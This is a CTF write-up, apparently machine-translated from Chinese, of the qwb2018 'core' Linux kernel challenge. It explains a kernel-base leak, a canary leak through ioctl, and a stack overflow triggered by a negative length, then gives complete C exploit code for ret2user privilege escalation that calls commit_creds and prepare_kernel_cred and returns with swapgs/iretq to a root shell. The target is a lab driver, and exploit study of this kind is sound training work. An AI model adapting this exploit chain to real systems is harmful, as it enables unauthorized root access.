当前位置:网站首页>Kernel PWN learning (3) -- ret2user & kernel ROP & qwb2018 core
Kernel PWN learning (3) -- ret2user & kernel ROP & qwb2018 core
2022-04-23 09:28:00 【azraelxuemo】
List of articles
In fact, there is little difference between the two approaches , It's time to raise power ROP It's a lot more complicated , In fact, it corresponds to our user status ROP To complete ret2text The job of , The truth is similar , I will mainly analyze ret2user
Topic analysis
The attachment
structural analysis
This is the content in the attachment , below 4 One is exp and exp Source code , The above two are driver analysis , The main content is tar.gz

One more vmlinux Can be used to find some gadget

The first step is to see start.sh
start.sh

You need to change the size here , Otherwise I can't run , At the same time, you can see that it's on kaslr Protect , That is, address randomization , So we need to disclose the kernel address
Revised

Analyze the file structure

Because we have gen-cpio, This can be deleted , In the meantime vmlinux You can also delete
init analysis

When loading the driver core.ko, At the same time, he put kallsyms Copied to tmp below , So although he drove kptr_restrict, In addition to root Users cannot read kallsyms, But we can read tmp Look for kernel base
At the same time, for debugging and other purposes , I'll change it as follows
#!/bin/sh
mount -t proc proc /proc
mount -t sysfs sysfs /sys
mount -t devtmpfs none /dev
/sbin/mdev -s
mkdir -p /dev/pts
mount -vt devpts -o gid=4,mode=620 none /dev/pts
chmod 666 /dev/ptmx
cat /proc/kallsyms > /tmp/kallsyms
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
ifconfig eth0 up
udhcpc -i eth0
ifconfig eth0 10.0.2.15 netmask 255.255.255.0
route add default gw 10.0.2.2
insmod /core.ko
cat /sys/module/core/sections/.text
setsid /bin/cttyhack setuidgid 0 /bin/sh
umount /proc
umount /sys
poweroff -d 0 -f
In this way, it is more convenient

When you come in, you can see the loading address of the driver , Good debugging
Drive analysis
Protect

Yes canary
ioctl

Three functions ,read Read data from kernel state to user state

off Set offset , because canary Just in v5 Back , So you can modify the offset canary
copy_fun

Here's a judgment ,63 yes int , So writing negative numbers can bypass , And below memcpy It happens to be unsigned again , So it can overflow , Is the stack overflow of the kernel , Then the content here is from name Copy ,name Can we control ?

Go to name It says in it <=0x800, more than sufficient
attack
Let the cat out of the kernel base
This part is reading /tmp/kallsyms

There are such things in it , Corresponding to the loading address of the real function , It's actually complicated online
long commit_creds = 0, prepare_kernel_cred = 0,vmlinux_base = 0;
int find_symbol(){
FILE* fd = fopen("/tmp/kallsyms","r");
if (fd < 0){
puts("open symbol failed");
exit(0);
}
char buf[72] = {0};
while(fgets(buf, 72, fd))
{
if(strstr(buf, "commit_creds") ){
char hex[17] = {0};
strncpy(hex, buf, 16);
sscanf(hex, "%lx", &commit_creds);
vmlinux_base = commit_creds - 0x9c8e0;
prepare_kernel_cred = vmlinux_base + 0x9cce0;
printf("vmlinux_load_base is 0x%lx\n",vmlinux_base);
return 0;
}
}
return 1;
}
That's what I wrote at first , But you find that you don't have to , Because the third line is actually kernel base

Let's revise it

fgets It's reading a line , But make sure it's long enough , You can see that the first few lines are 30 A few , We'll take 40
#include<string.h>
#include<stdio.h>
#include<stdlib.h>
long kernel_base;
int leak_kernel(){
FILE * fd=fopen("/tmp/kallsyms","r");
char buf[40];
while(fgets(buf,40,fd)){
if(strstr(buf,"startup_64")){
char hex[17];
strncpy(hex,buf,16);
sscanf(hex,"%lx",&kernel_base);
printf("kernel_base is 0x%lx",kernel_base);
return 0;
}
}
return 1;
}
int main(){
if(leak_kernel()){
exit(0);
}
}

Find the offset of the function you want to use
linux The function used to raise the right is
commit_creds
prepare_kernel_cred
prepare_kernel_cred When the parameter is 0 When , He will create a cred, This cred The corresponding is all priviliage, That is, the permission is 0
commit_creds Is through a given cred Structure to update , Therefore, through these two functions, we can achieve the effect of raising the right

adopt pwntools load vmlinux You can find the corresponding kernel_base

At the same time, we also need to use ropper Find what you need to access user mode from kernel mode gadget

Because the kernel is relatively large , So I'll save it first
Switching from kernel to user mode requires two
One is swapgs Used to modify user state and kernel state gs register
One is iretq Used to restore the user state execution context
The order is swapgs, Then the iretq, because iretq After that, it will be executed directly back to the user status

Here are a few, almost ,popfq It doesn't matter , Just more pop once , Let's also calculate offset


Notice here and ret It doesn't matter. ,iretq It has returned to the user status

Start exploiting driver vulnerabilities
Let the cat out of the canary
#include<sys/ioctl.h>
#include<string.h>
#include<stdio.h>
#include<stdlib.h>
#include <fcntl.h>
long kernel_base;
int leak_kernel(){
FILE * fd=fopen("/tmp/kallsyms","r");
char buf[40];
while(fgets(buf,40,fd)){
if(strstr(buf,"startup_64")){
char hex[17];
strncpy(hex,buf,16);
sscanf(hex,"%lx",&kernel_base);
printf("kernel_base is 0x%lx\n",kernel_base);
return 0;
}
}
return 1;
}
int main(){
if(leak_kernel()){
exit(0);
}
int fd=open("/proc/core",2);// Turn on the device
ioctl(fd,0x6677889C,0x40);// modify offset by 0x40
long buf[8];
ioctl(fd, 0x6677889B,(char * )buf);// Save to user status buf
printf("canary is 0x%lx",buf[0]);
}

ROP
Because there is no open here smep Protect , So the kernel can execute user state code , And it's the highest authority , So we can use this point to raise our rights , Because the stack overflow at this time is actually in the kernel , At this time, even if you return to the user status code , But permissions are still the kernel , So we can raise the right ,( If it's on smep, So it's similar to user mode ROP, We first pop rdi,ret then mov rdi,rax, Again ret)
void get_root(){
__asm__(
"mov rdi,0;"
"mov rax,kernel_base;"
"add rax,0x9cce0;"// This step is prepare_kernel_cred, Parameter is 0
"call rax;"
"mov rdi,rax;"// The return value is the parameter of the second
"mov rax,kernel_base;"
"add rax,0x9c8e0;"//commid_creds
"call rax;"
);
}

ROP[8] It's offset , because canary Again rbp-0x10, So we need to 0x40 The garbage

So the return address is naturally ROP[10]
Return to user state

After execution get_root, Let's do it first swagps, There are many popf The operation of , therefore iretq There is a gap
iretq Because you want to return to the user mode , Therefore, we need to put the content required by the user status later

In fact, we can see , The state switching system also tries to avoid a wide range of push pop, He only changed these , We put them in order
rip It's simple , We define ourselves a backdoor

The rest can only be kept by ourselves , But pay attention to ,cs,ss Basically, there will be no big changes ,flags In fact, it doesn't matter , Even if the zf=0 It doesn't affect us ,rsp This has little effect , Because even if you're wrong, it doesn't affect , So let's write a save_status function , This function can be executed anywhere

Here I put it to the beginning , But remember, just in ROP Before assignment

Trigger stack overflow
Divided into two steps , First call write, To the kernel state name Write content in it

Next is stack overflow , But here we have to use negative numbers to bypass the judgment

final exp
#include<sys/ioctl.h>
#include<string.h>
#include<stdio.h>
#include<stdlib.h>
#include <fcntl.h>
#include <unistd.h>
long kernel_base;
int leak_kernel(){
FILE * fd=fopen("/tmp/kallsyms","r");
char buf[40];
while(fgets(buf,40,fd)){
if(strstr(buf,"startup_64")){
char hex[17];
strncpy(hex,buf,16);
sscanf(hex,"%lx",&kernel_base);
printf("kernel_base is 0x%lx\n",kernel_base);
return 0;
}
}
return 1;
}
void get_root(){
__asm__(
"mov rdi,0;"
"mov rax,kernel_base;"
"add rax,0x9cce0;"
"call rax;"
"mov rdi,rax;"
"mov rax,kernel_base;"
"add rax,0x9c8e0;"
"call rax;"
);
}
void backdoor(){
system("/bin/sh");
}
long user_cs,user_ss,user_flag,user_rsp;
void save_status(){
__asm__(
"mov user_cs,cs;"
"mov user_ss,ss;"
"mov user_rsp,rsp;"
"pushf;"
"pop user_flag;"
);
}
int main(){
save_status();
if(leak_kernel()){
exit(0);
}
int fd=open("/proc/core",2);
ioctl(fd,0x6677889C,0x40);
long buf[8];
ioctl(fd, 0x6677889B,(char * )buf);
printf("canary is 0x%lx\n",buf[0]);
long ROP[19];
ROP[8]=buf[0];
ROP[10]=(long)get_root;
ROP[11]=kernel_base+0xa012da;//swagps
ROP[13]=kernel_base+0x50ac2;//iretq
ROP[14]=(long)backdoor;
ROP[15]=user_cs;
ROP[16]=user_flag;
ROP[17]=user_rsp;
ROP[18]=user_ss;
write(fd,(char *)ROP,sizeof(ROP));
puts("[+]root now");
ioctl(fd,0x6677889A,0xffffffff00000000+sizeof(ROP));
}
modify init Ordinary user permissions

Here because I use intel A compilation of , So it needs to be explained
gcc test.c -static -o test -masm=intel&&gen-cpio ../core.cpio

You can see the success of power raising
版权声明
本文为[azraelxuemo]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204230924486122.html
边栏推荐
- LeetCode 1611. The minimum number of operations to make an integer 0
- Go language learning notes - exception handling | go language from scratch
- Project upload part
- 搞不懂时间、时间戳、时区,快来看这篇
- 【SQL server速成之路】数据库的视图和游标
- npm ERR! network
- MySQL小練習(僅適合初學者,非初學者勿進)
- 个人主页软件Fenrus
- About CIN, scanf and getline, getchar, CIN Mixed use of getline
- 2D 01 Backpack
猜你喜欢
Kettle实验 (三)

Vivo, hardware safe love and thunder

501. Mode in binary search tree

Leetcode0587. 安装栅栏(difficult)

Number of islands

MySQL小練習(僅適合初學者,非初學者勿進)

To remember the composition ~ the pre order traversal of binary tree

Principle of synchronized implementation
![[in-depth good article] detailed explanation of Flink SQL streaming batch integration technology (I)](/img/c9/43a63f526068ef6a3e4964a22c5a1f.png)
[in-depth good article] detailed explanation of Flink SQL streaming batch integration technology (I)

MySQL of database -- Fundamentals
随机推荐
LGB, XGB, cat, k-fold cross validation
机器学习(六)——贝叶斯分类器
npm ERR! network
OpenCV中的图像处理 —— 轮廓入门+轮廓特征
Kettle实验 (三)
MySQL of database -- basic common query commands
A must see wechat applet development guide 1 - basic knowledge
Colorui solves the problem of blocking content in bottom navigation
ASUS laptop can't read USB and surf the Internet after reinstalling the system
Secrets in buffctf file 1
RSA 加密解密签名验签
About CIN, scanf and getline, getchar, CIN Mixed use of getline
Three ways to create objects in JS
MySQL - Chapter 1 (data type 2)
[Luke V0] verification environment 2 - Verification Environment components
SAP 101K 411K 库存变化
SAP 101K 411k inventory change
112. 路径总和
Your guide to lowering your cholesterol with TLC (continuously updated)
[reading notes] Chapter 5 conditional statements, circular statements and block statements of Verilog digital system design tutorial (with answers to thinking questions)